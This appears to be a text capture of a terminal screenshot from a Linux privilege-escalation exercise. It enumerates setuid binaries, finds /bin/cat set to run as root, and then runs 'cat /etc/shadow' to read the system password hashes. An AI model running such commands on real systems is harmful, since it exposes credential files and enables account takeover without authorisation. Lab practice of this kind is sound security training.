 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 2 × Shell No. 4 ×
$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 35040 Jul 28 19:09 /bin/umount
-rwsr-xr-x 1 root root 55528 Jul 28 19:09 /bin/mount
-rwsr-xr-x 1 root root 43936 Sep 24  2020 /bin/cat
-rwsr-xr-x 1 root root 71912 Jul 28 19:09 /bin/su
-rwsr-xr-x 1 root root 63960 Feb  7  2020 /usr/bin/passwd
-rwsr-xr-x 1 root root 58416 Feb  7  2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 88304 Feb  7  2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44632 Feb  7  2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 52880 Feb  7  2020 /usr/bin/chsh
$ cat /etc/shadow
08:40 PM